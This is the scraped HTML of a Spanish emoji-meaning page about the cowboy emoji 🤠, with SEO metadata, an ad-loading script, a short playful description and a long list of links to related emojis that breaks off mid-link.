

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significadoemojis.com/emoji-de-el-vaquero/
body_size: 15089
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/generic.png"/>
		<link rel="apple-touch-icon" href="/images/generic.png"/>

        <!-- Title y Description -->

        <title>Significado de 🤠 emoji El Vaquero</title>

        <meta name="description" content="¡Yeehaaa! Esta carita se parece mucho a la carita alegre de ojos grandes, sólo que esta lleva puesto un sombrero. ¿No te recuerda a la amabilidad de Woody, d...">

        <meta name="keywords" content="significadoemojiscom">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://significadoemojis.com/emoji-de-el-vaquero/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Significado de 🤠 emoji El Vaquero">

        <meta property="og:description" content="¡Yeehaaa! Esta carita se parece mucho a la carita alegre de ojos grandes, sólo que esta lleva puesto un sombrero. ¿No te recuerda a la amabilidad de Woody, d...">

        <meta property="og:image" content="https://significadoemojis.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Significado de 🤠 emoji El Vaquero">

        <meta property="og:url" content="https://significadoemojis.com/emoji-de-el-vaquero/">

        <meta property="og:site_name" content="significadoemojis.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2020-09-09T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="significadoemojiscom">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="significadoemojis.com">

		<meta name="mobile-web-app-title" content="significadoemojis.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Significado de 🤠 emoji El Vaquero">

        <meta name="twitter:description" content="¡Yeehaaa! Esta carita se parece mucho a la carita alegre de ojos grandes, sólo que esta lleva puesto un sombrero. ¿No te recuerda a la amabilidad de Woody, d...">

        <meta name="twitter:image" content="https://significadoemojis.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Significado de 🤠 emoji El Vaquero">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://significadoemojis.com/#website", 
		"url": "https://significadoemojis.com", 
		"name": "significadoemojis.com", 
		"description": "Significado de los emojis, busca y encuentra emojis entre m\u00e1s de 900 para whatsapp, facebook, twitter...", 
		"publisher": { "@id": "https://significadoemojis.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significadoemojis.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Significado de \ud83e\udd20 emoji El Vaquero",

          "description": "\u00a1Yeehaaa! Esta carita se parece mucho a la carita alegre de ojos grandes, s\u00f3lo que esta lleva puesto un sombrero. \u00bfNo te recuerda a la amabilidad de Woody, d...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/significadoemojis.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "significadoemojis.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/significadoemojis.com\/assets\/logo.png"
            }

          },

          "datePublished": "2020-09-09T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/significadoemojis.com\/emoji-de-el-vaquero\/"
          },

          
          "articleSection": "significadoemojiscom",

          
          "url": "https:\/\/significadoemojis.com\/emoji-de-el-vaquero\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/significadoemojis.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "significadoemojiscom",

              "item": "https:\/\/significadoemojis.com\/categoria\/significadoemojiscom"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Significado de \ud83e\udd20 emoji El Vaquero",

              "item": "https:\/\/significadoemojis.com\/emoji-de-el-vaquero\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2110" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">significadoemojis.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/significadoemojiscom">significadoemojiscom</a>

            
            <span>&gt;</span>

            Significado de 🤠 emoji El Vaquero
        </div>

        

        <article>

            <h1>Significado de 🤠 emoji El Vaquero</h1>

            <div class="article-meta">

                <span>📅 09/09/2020</span>

                
                
                <span>📂 <a href="/categoria/significadoemojiscom">significadoemojiscom</a></span>

                
            </div>

            

            			            <p><img src='/extern-imagessignificadoemojiscom/significado-de-emoji-el-vaquero-base.jpg' alt='Significado de 🤠 emoji El Vaquero'></p><p>¡Yeehaaa! Esta <a href='/emoji-de-carita'>carita</a> se <a href='/emoji-de-parece'>parece</a> <a href='/emoji-de-mucho'>mucho</a> a la <a href='/emoji-de-carita'>carita</a> <a href='/emoji-de-alegre'>alegre</a> de ojos grandes, sólo que esta <a href='/emoji-de-lleva'>lleva</a> <a href='/emoji-de-puesto'>puesto</a> un sombrero. ¿No te <a href='/emoji-de-recuerda'>recuerda</a> a la <a href='/emoji-de-amabilidad'>amabilidad</a> de Woody, de Toy Story? ¡Pues dedicárselo a tu <a href='/emoji-de-amigo'>amigo</a> fiel!</p>   <h2>Emojis relaccionados con </h2><ul><li><a href='/emoji-de-carita-sonriente/'>Significado del emoji Carita Sonriente</a>😀</li><li><a href='/emoji-de-emoji-de-la-sonrisa/'>Significado del emoji Emoji de la Sonrisa</a>😁</li><li><a href='/emoji-de-carita-sonriente-de-ojos-grandes/'>Significado del emoji Carita Sonriente de Ojos Grandes</a>😃</li><li><a href='/emoji-de-carita-sonriente-de-ojos-cerrados/'>Significado del emoji Carita Sonriente de Ojos Cerrados</a>😄</li><li><a href='/emoji-de-carita-sonriente-con-una-gotita-de-sudor/'>Significado del emoji Carita Sonriente con una gotita de sudor</a>😅</li><li><a href='/emoji-de-carita-risuena/'>Significado del emoji Carita Risueña</a>😆</li><li><a href='/emoji-de-risa-con-lagrimas-de-alegria/'>Significado del emoji Risa con Lágrimas de Alegría</a>😂</li><li><a href='/emoji-de-la-carcajada/'>Significado del emoji La Carcajada</a>🤣</li><li><a href='/emoji-de-carita-sonriente-y-agradecida/'>Significado del emoji Carita Sonriente y Agradecida</a>☺</li><li><a href='/emoji-de-emoji-feliz/'>Significado del emoji Emoji Feliz</a>😊</li><li><a href='/emoji-de-carita-sonriente-con-halo/'>Significado del emoji Carita Sonriente con Halo</a>😇</li><li><a href='/emoji-de-carita-poco-sonriente/'>Significado del emoji Carita Poco Sonriente</a>🙂</li><li><a href='/emoji-de-carita-volteada/'>Significado del emoji Carita Volteada</a>🙃</li><li><a href='/emoji-de-guino/'>Significado del emoji Guiño</a>😉</li><li><a href='/emoji-de-carita-aliviada/'>Significado del emoji Carita aliviada</a>😌</li><li><a href='/emoji-de-carita-enamorada/'>Significado del emoji Carita Enamorada</a>😍</li><li><a href='/emoji-de-beso-emoji/'>Significado del emoji Beso Emoji</a>😘</li><li><a href='/emoji-de-carita-besando/'>Significado del emoji Carita besando, soplando y silbando con ojos neutrales</a>😗</li><li><a href='/emoji-de-carita-besando/'>Significado del emoji Carita besando, soplando y silbando con ojos risueños</a>😙</li><li><a href='/emoji-de-carita-besando/'>Significado del emoji Carita besando</a>😚</li><li><a href='/emoji-de-carita-sonriente-y-saboreando-comida/'>Significado del emoji Carita sonriente y saboreando comida</a>😋</li><li><a href='/emoji-de-cara-sacando-la-lengua/'>Significado del emoji Cara sacando la lengua</a>😛</li><li><a href='/emoji-de-cara-sacando-la-lengua-con-los-ojos-cerrados/'>Significado del emoji Cara sacando la lengua con los ojos cerrados</a>😝</li><li><a href='/emoji-de-cara-sacando-la-lengua-con-guino/'>Significado del emoji Cara sacando la lengua con guiño</a>😜</li><li><a href='/emoji-de-carita-risuena-con-expresion-alocada/'>Significado del emoji Carita risueña con expresión alocada</a>🤪</li><li><a href='/emoji-de-carita-con-una-ceja-levantada/'>Significado del emoji Carita con una ceja levantada</a>🤨</li><li><a href='/emoji-de-carita-con-un-monoculo/'>Significado del emoji Carita con un monóculo</a>🧐</li><li><a href='/emoji-de-carita-nerd/'>Significado del emoji Carita Nerd</a>🤓</li><li><a href='/emoji-de-carita-con-gafas-de-sol/'>Significado del emoji Carita con Gafas de Sol</a>😎</li><li><a href='/emoji-de-carita-con-ojos-de-estrellas/'>Significado del emoji Carita con Ojos de Estrellas</a>🤩</li><li><a href='/emoji-de-carita-sugerente/'>Significado del emoji Carita Sugerente</a>😏</li><li><a href='/emoji-de-carita-sin-gracia/'>Significado del emoji Carita Sin Gracia</a>😒</li><li><a href='/emoji-de-carita-decepcionada/'>Significado del emoji Carita Decepcionada</a>😞</li><li><a href='/emoji-de-icono-de-cara-triste/'>Significado del emoji Icono de Cara Triste</a>😔</li><li><a href='/emoji-de-carita-preocupada/'>Significado del emoji Carita Preocupada</a>😟</li><li><a href='/emoji-de-carita-confundida/'>Significado del emoji Carita Confundida</a>😕</li><li><a href='/emoji-de-carita-confundida-2/'>Significado del emoji Carita Confundida 2</a>😖</li><li><a href='/emoji-de-carita-ligeramente-triste/'>Significado del emoji Carita ligeramente Triste</a>🙁</li><li><a href='/emoji-de-carita-infeliz/'>Significado del emoji Carita Infeliz</a>☹</li><li><a href='/emoji-de--carita-impotente/'>Significado del emoji  Carita Impotente</a>😫</li><li><a href='/emoji-de-carita-cansada/'>Significado del emoji Carita Cansada</a>😫</li><li><a href='/emoji-de-carita-extenuada/'>Significado del emoji Carita Extenuada</a>😩</li><li><a href='/emoji-de-carita-llorona/'>Significado del emoji Carita Llorona</a>😢</li><li><a href='/emoji-de-carita-que-llora-muy-fuerte/'>Significado del emoji Carita que llora muy fuerte</a>😭</li><li><a href='/emoji-de-carita-frustrada-o-muy-estresada/'>Significado del emoji Carita Frustrada o Muy Estresada</a>😤</li><li><a href='/emoji-de-emoticono-enfadado/'>Significado del emoji Emoticono Enfadado</a>😠</li><li><a href='/emoji-de-carita-muy-enojada/'>Significado del emoji Carita Muy Enojada</a>😡</li><li><a href='/emoji-de-carita-diciendo-palabrotas/'>Significado del emoji Carita diciendo palabrotas</a>🤬</li><li><a href='/emoji-de-mente-explotando/'>Significado del emoji Mente explotando</a>🤯</li><li><a href='/emoji-de-icono-sonrojado/'>Significado del emoji Icono Sonrojado</a>😳</li><li><a href='/emoji-de-el-grito-de-munch/'>Significado del emoji El Grito de Munch</a>😱</li><li><a href='/emoji-de-carita-asustada/'>Significado del emoji Carita Asustada</a>😨</li><li><a href='/emoji-de-carita-ansiosa/'>Significado del emoji Carita Ansiosa</a>😰</li><li><a href='/emoji-de-carita-triste-pero-aliviada/'>Significado del emoji Carita Triste pero Aliviada</a>😥</li><li><a href='/emoji-de-carita-abatida/'>Significado del emoji Carita Abatida</a>😓</li><li><a href='/emoji-de-abrazo/'>Significado del emoji ¡Abrazo!</a>🤗</li><li><a href='/emoji-de-pensando-emoji-pensativo/'>Significado del emoji Pensando… Emoji pensativo</a>🤔</li><li><a href='/emoji-de-carita-con-la-mano-sobre-la-boca/'>Significado del emoji Carita con la mano sobre la boca</a>🤭</li><li><a href='/emoji-de-carita-pidiendo-silencio/'>Significado del emoji Carita pidiendo silencio</a>🤫</li><li><a href='/emoji-de-carita-mentirosa/'>Significado del emoji Carita Mentirosa</a>🤥</li><li><a href='/emoji-de-carita-sin-boca/'>Significado del emoji Carita sin Boca</a>😶</li><li><a href='/emoji-de-carita-neutral/'>Significado del emoji Carita Neutral</a>😐</li><li><a href='/emoji-de-carita-inexpresiva/'>Significado del emoji Carita Inexpresiva</a>😑</li><li><a href='/emoji-de-carita-mostrando-los-dientes-sin-emocion/'>Significado del emoji Carita mostrando los dientes sin emoción</a>😬</li><li><a href='/emoji-de-carita-con-los-ojos-en-blanco/'>Significado del emoji Carita con los ojos en blanco</a>🙄</li><li><a href='/emoji-de-carita-sorprendida/'>Significado del emoji Carita Sorprendida</a>😯</li><li><a href='/emoji-de-carita-boquiabierta/'>Significado del emoji Carita Boquiabierta</a>😦</li><li><a href='/emoji-de-emoji-sorprendido/'>Significado del emoji Emoji Sorprendido</a>😮</li><li><a href='/emoji-de-carita-angustiada/'>Significado del emoji Carita Angustiada</a>😧</li><li><a href='/emoji-de-carita-dormilona/'>Significado del emoji Carita Dormilona</a>😴</li><li><a href='/emoji-de-carita-babeante/'>Significado del emoji Carita Babeante</a>🤤</li><li><a href='/emoji-de-carita-somnolienta/'>Significado del emoji Carita Somnolienta</a>😪</li><li><a href='/emoji-de-carita-mareada-o-muerta/'>Significado del emoji Carita Mareada (o Muerta)</a>😵</li><li><a href='/emoji-de-carita-con-cremallera-en-la-boca/'>Significado del emoji Carita con cremallera en la boca</a>🤐</li><li><a href='/emoji-de-carita-con-nauseas/'>Significado del emoji Carita con Náuseas</a>🤢</li><li><a href='/emoji-de-carita-vomitando/'>Significado del emoji Carita Vomitando</a>🤮</li><li><a href='/emoji-de-carita-resfriada/'>Significado del emoji Carita Resfriada</a>🤧</li><li><a href='/emoji-de-carita-con-tapabocas/'>Significado del emoji Carita con Tapabocas</a>😷</li><li><a href='/emoji-de-carita-con-termometro/'>Significado del emoji Carita con Termómetro</a>🤒</li><li><a href='/emoji-de-carita-con-vendaje/'>Significado del emoji Carita con Vendaje</a>🤕</li><li><a href='/emoji-de-carita-adinerada/'>Significado del emoji Carita Adinerada</a>🤑</li><li><a href='/emoji-de-el-vaquero/'>Significado del emoji El Vaquero</a>🤠</li><li><a href='/emoji-de-diablo-emoji/'>Significado del emoji Diablo Emoji</a>😈</li><li><a href='/emoji-de-diablito-enojado/'>Significado del emoji Diablito Enojado</a>👿</li><li><a href='/emoji-de-el-ogro-o-el-namahage/'>Significado del emoji El Ogro o el Namahage</a>👹</li><li><a href='/emoji-de-el-goblin/'>Significado del emoji El Goblin</a>👺</li><li><a href='/emoji-de-el-payaso/'>Significado del emoji El Payaso</a>🤡</li><li><a href='/emoji-de-mierda-del-whatsapp/'>Significado del emoji Mierda del WhatsApp</a>💩</li><li><a href='/emoji-de-el-fantasma/'>Significado del emoji El Fantasma</a>👻</li><li><a href='/emoji-de-el-craneo/'>Significado del emoji El cráneo</a>💀</li><li><a href='/emoji-de-una-calavera/'>Significado del emoji Una calavera</a>☠</li><li><a href='/emoji-de-el-extraterrestre/'>Significado del emoji El Extraterrestre</a>👽</li><li><a href='/emoji-de-el-monstruo-alienigena-pixelado/'>Significado del emoji El Monstruo Alienígena Pixelado</a>👾</li><li><a href='/emoji-de-el-robot/'>Significado del emoji El Robot</a>🤖</li><li><a href='/emoji-de-gatito-sonriente/'>Significado del emoji Gatito Sonriente</a>😺</li><li><a href='/emoji-de-gatito-sonriente-con-ojos-cerrados/'>Significado del emoji Gatito Sonriente con Ojos Cerrados</a>😸</li><li><a href='/emoji-de-gatito-con-lagrimas-de-alegria/'>Significado del emoji Gatito con Lágrimas de Alegría</a>😹</li><li><a href='/emoji-de-gatito-enamorado/'>Significado del emoji Gatito Enamorado</a>😻</li><li><a href='/emoji-de-gatito-con-sonrisa-sugerente/'>Significado del emoji Gatito con sonrisa sugerente</a>😼</li><li><a href='/emoji-de-gatito-besador/'>Significado del emoji Gatito Besador</a>😽</li><li><a href='/emoji-de-gatito-como-el-grito-de-munch/'>Significado del emoji Gatito como El Grito de Munch</a>🙀</li><li><a href='/emoji-de-gatito-triste-pero-aliviado/'>Significado del emoji Gatito Triste pero Aliviado</a>😿</li><li><a href='/emoji-de-gatito-enojado/'>Significado del emoji Gatito Enojado</a>😾</li><li><a href='/emoji-de-palmas-arriba-juntas/'>Significado del emoji Palmas arriba juntas</a>🤲</li><li><a href='/emoji-de-levantando-las-manos/'>Significado del emoji Levantando las manos</a>🙌</li><li><a href='/emoji-de-apreton-de-manos/'>Significado del emoji Apretón de manos</a>🤝</li><li><a href='/emoji-de-pulgar-arriba/'>Significado del emoji Pulgar arriba</a>👍</li><li><a href='/emoji-de-pulgar-abajo/'>Significado del emoji Pulgar abajo</a>👎</li><li><a href='/emoji-de-puno-que-se-aproxima/'>Significado del emoji Puño que se aproxima</a>👊</li><li><a href='/emoji-de-puno-levantado/'>Significado del emoji Puño levantado</a>✊</li><li><a href='/emoji-de-puno-de-cara-derecha/'>Significado del emoji Puño de cara derecha</a>🤜</li><li><a href='/emoji-de-dedos-cruzados/'>Significado del emoji Dedos cruzados</a>🤞</li><li><a href='/emoji-de--mano-de-victoria/'>Significado del emoji ✌ Mano de victoria</a>️</li><li><a href='/emoji-de-signo-de-cuernos/'>Significado del emoji Signo de cuernos</a>🤘</li><li><a href='/emoji-de-mano-ok/'>Significado del emoji Mano OK</a>👌</li><li><a href='/emoji-de-indice-de-reves-apuntando-a-la-izquierda/'>Significado del emoji Índice de revés apuntando a la izquierda</a>👈</li><li><a href='/emoji-de-indice-de-reves-apuntando-a-la-derecha/'>Significado del emoji Índice de revés apuntando a la derecha</a>👉</li><li><a href='/emoji-de-indice-de-reves-apuntando-hacia-arriba/'>Significado del emoji Índice de revés apuntando hacia arriba</a>👆</li><li><a href='/emoji-de-indice-de-reves-apuntando-hacia-abajo/'>Significado del emoji Índice de revés apuntando hacia abajo</a>👇</li><li><a href='/emoji-de-emoji-de-hola-o-adios/'>Significado del emoji Emoji de Hola o Adiós</a>👋</li><li><a href='/emoji-de-llamame/'>Significado del emoji ¡Llámame!</a>🤙</li><li><a href='/emoji-de-brazo-haciendo-fuerza-emoji/'>Significado del emoji Brazo haciendo fuerza Emoji</a>💪</li><li><a href='/emoji-de-dedo-medio/'>Significado del emoji Dedo medio</a>🖕</li><li><a href='/emoji-de-mano-de-escritura/'>Significado del emoji Mano de escritura</a>✍</li><li><a href='/emoji-de-manos-dobladas/'>Significado del emoji Manos dobladas</a>🙏</li><li><a href='/emoji-de-persona-con-turbante/'>Significado del emoji Persona Con Turbante</a>👳</li><li><a href='/emoji-de-mujer-con-panuelo-hijab/'>Significado del emoji Mujer con Pañuelo-Hijab:</a>🧕</li><li><a href='/emoji-de--mujer-policia/'>Significado del emoji ‍♀️ Mujer Policía</a>👮</li><li><a href='/emoji-de--hombre-policia/'>Significado del emoji ‍♂️ Hombre Policía</a>👮</li><li><a href='/emoji-de--mujer-obrera/'>Significado del emoji ♀ Mujer Obrera</a>👷</li><li><a href='/emoji-de--obrero/'>Significado del emoji ♂ Obrero</a>👷</li><li><a href='/emoji-de--guardia-mujer/'>Significado del emoji ♀ Guardia Mujer</a>💂</li><li><a href='/emoji-de--guardia-hombre/'>Significado del emoji ♂ Guardia Hombre</a>💂</li><li><a href='/emoji-de--detective-mujer/'>Significado del emoji ️‍♀️ Detective mujer</a>🕵</li><li><a href='/emoji-de--hombre-detective/'>Significado del emoji ♂ Hombre detective</a>🕵</li><li><a href='/emoji-de--doctora-o-enfermera/'>Significado del emoji ‍⚕️ Doctora o Enfermera</a>👩</li><li><a href='/emoji-de--doctor-o-enfermero/'>Significado del emoji ‍⚕️ Doctor o Enfermero</a>👨</li><li><a href='/emoji-de--mujer-agricultora/'>Significado del emoji ‍🌾 Mujer agricultora</a>👩</li><li><a href='/emoji-de--hombre-granjero/'>Significado del emoji ‍🌾 Hombre Granjero</a>👨</li><li><a href='/emoji-de--chef-mujer/'>Significado del emoji ‍🍳 chef mujer</a>👩</li><li><a href='/emoji-de--hombre-chef/'>Significado del emoji ‍🍳 Hombre Chef</a>👨</li><li><a href='/emoji-de--la-estudiante/'>Significado del emoji ‍🎓 La estudiante</a>👩</li><li><a href='/emoji-de--el-estudiante/'>Significado del emoji ‍🎓 El estudiante</a>👨</li><li><a href='/emoji-de--la-cantante/'>Significado del emoji ‍🎤 La Cantante</a>👩</li><li><a href='/emoji-de--el-cantante/'>Significado del emoji ‍🎤 El Cantante</a>👨</li><li><a href='/emoji-de--la-profesora/'>Significado del emoji ‍🏫 La Profesora</a>👩</li><li><a href='/emoji-de--el-profesor/'>Significado del emoji ‍🏫 El Profesor</a>👨</li><li><a href='/emoji-de--mujer-trabajadora-de-fabrica/'>Significado del emoji ‍🏭 Mujer trabajadora de Fabrica</a>👩</li><li><a href='/emoji-de--hombre-trabajador-de-fabrica/'>Significado del emoji ‍🏭 Hombre trabajador de Fabrica</a>👨</li><li><a href='/emoji-de--mujer-tecnologica/'>Significado del emoji ‍💻 Mujer Tecnológica</a>👩</li><li><a href='/emoji-de--hombre-tecnologico/'>Significado del emoji ‍💻 Hombre Tecnológico</a>👨</li><li><a href='/emoji-de--mujer-empresaria/'>Significado del emoji ‍💼 Mujer Empresaria</a>👩</li><li><a href='/emoji-de--hombre-de-negocios/'>Significado del emoji ‍💼 Hombre de Negocios</a>👨</li><li><a href='/emoji-de--mujer-mecanica/'>Significado del emoji ‍🔧 Mujer Mecánica</a>👩</li><li><a href='/emoji-de--hombre-mecanico/'>Significado del emoji ‍🔧 Hombre Mecánico</a>👨</li><li><a href='/emoji-de--la-cientifica/'>Significado del emoji ‍🔬 La científica</a>👩</li><li><a href='/emoji-de--el-cientifico/'>Significado del emoji ‍🔬 El científico</a>👨</li><li><a href='/emoji-de--la-artista/'>Significado del emoji ‍🎨 La Artista</a>👩</li><li><a href='/emoji-de--el-artista/'>Significado del emoji ‍🎨 El Artista</a>👨</li><li><a href='/emoji-de--la-bombera/'>Significado del emoji ‍🚒 La Bombera</a>👩</li><li><a href='/emoji-de--el-bombero/'>Significado del emoji ‍🚒 El Bombero</a>👨</li><li><a href='/emoji-de--piloto/'>Significado del emoji ‍✈️👩‍✈️ Piloto</a>👨</li><li><a href='/emoji-de--astronauta/'>Significado del emoji ‍🚀👩‍🚀 Astronauta</a>👨</li><li><a href='/emoji-de--juez/'>Significado del emoji ‍⚖️👩‍⚖️ Juez</a>👨</li><li><a href='/emoji-de-novia-con-velo-y-novio-en-smoking/'>Significado del emoji Novia Con Velo y Novio en smoking</a>👰</li><li><a href='/emoji-de-la-princesa-y-el-principe/'>Significado del emoji La Princesa y El Príncipe</a>👸</li><li><a href='/emoji-de-santa-claus-o-papa-noel/'>Significado del emoji Santa Claus o Papá Noel</a>🤶</li><li><a href='/emoji-de-magoa/'>Significado del emoji Mago/a</a>🧙</li><li><a href='/emoji-de-elfo-femenino-y-masculino/'>Significado del emoji Elfo Femenino y Masculino</a>🧝</li><li><a href='/emoji-de-vampiro/'>Significado del emoji Vampiro</a>🧛</li><li><a href='/emoji-de-zombi/'>Significado del emoji Zombi</a>🧟</li><li><a href='/emoji-de-genio-de-la-lampara/'>Significado del emoji Genio de la Lámpara</a>🧞</li><li><a href='/emoji-de-la-sirena-y-el-triton/'>Significado del emoji La Sirena y el Tritón</a>🧜</li><li><a href='/emoji-de-hadas/'>Significado del emoji Hadas</a>🧚</li><li><a href='/emoji-de-bebe-angel/'>Significado del emoji Bebe Ángel</a>👼</li><li><a href='/emoji-de-mujer-embarazada/'>Significado del emoji Mujer Embarazada</a>🤰</li><li><a href='/emoji-de-lactancia-materna/'>Significado del emoji Lactancia Materna</a>🤱</li><li><a href='/emoji-de-reverencia/'>Significado del emoji Reverencia</a>🙇</li><li><a href='/emoji-de-inclinando-la-mano/'>Significado del emoji Inclinando la mano</a>💁</li><li><a href='/emoji-de-gesticulando-no/'>Significado del emoji Gesticulando No</a>🙅</li><li><a href='/emoji-de-gesticulando-ok/'>Significado del emoji Gesticulando Ok</a>🙆</li><li><a href='/emoji-de-levantando-la-mano/'>Significado del emoji Levantando la Mano</a>🙋</li><li><a href='/emoji-de-face-palm/'>Significado del emoji Face palm</a>🤦</li><li><a href='/emoji-de-persona-encogiendose-de-hombros/'>Significado del emoji Persona encogiéndose de hombros</a>🤷</li><li><a href='/emoji-de-persona-haciendo-pucheros/'>Significado del emoji Persona haciendo pucheros</a>🙎</li><li><a href='/emoji-de-persona-frunciendo-el-ceno/'>Significado del emoji Persona frunciendo el ceño</a>🙍</li><li><a href='/emoji-de-corte-de-cabello/'>Significado del emoji Corte de cabello</a>💇</li><li><a href='/emoji-de-masaje/'>Significado del emoji Masaje</a>💆</li><li><a href='/emoji-de-en-una-sauna/'>Significado del emoji En una sauna</a>🧖</li><li><a href='/emoji-de-esmalte-de-unas/'>Significado del 